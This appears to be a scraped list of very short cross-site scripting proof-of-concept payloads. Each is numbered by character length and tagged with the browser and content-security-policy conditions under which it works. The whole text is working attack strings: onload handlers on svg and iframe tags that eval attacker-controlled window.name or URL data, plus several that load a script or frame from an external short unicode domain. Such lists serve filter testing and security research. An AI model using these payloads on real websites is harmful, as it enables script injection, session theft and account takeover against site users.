 23 PoC 26 PoC 26 PoC
<svg/onload=eval(name)> <iframe/onload=write(URL)> <svg/onload=eval(`'`+URL)>
firefox unsafe-inline unsafe-eval controls-name safari unsafe-inline controls-URL firefox unsafe-inline unsafe-eval controls-URL
26 PoC 27 PoC 28 PoC
<svg/onload=location=name> <script/src=//Ǌ.₨></script> <iframe/onload=src=top.name>
firefox unsafe-inline controls-name external-scripts not-innerHTML unsafe-inline controls-name
29 PoC 38 PoC
<iframe/onload=eval(`'`+URL)> <iframe/onload=src=top[0].name+/\Ǌ.₨/>
unsafe-eval unsafe-inline controls-URL external-iframes unsafe-inline controls-index-of-iframe
44 PoC 45 PoC
<iframe/srcdoc="<svg><script/href=//Ǌ.₨ />"> <iframe/onload=src=contentWindow.name+/\Ǌ.₨/>
firefox external-scripts external-iframes unsafe-inline
45 PoC
<iframe/srcdoc="<script/src=//Ǌ.₨></script>">
external-scripts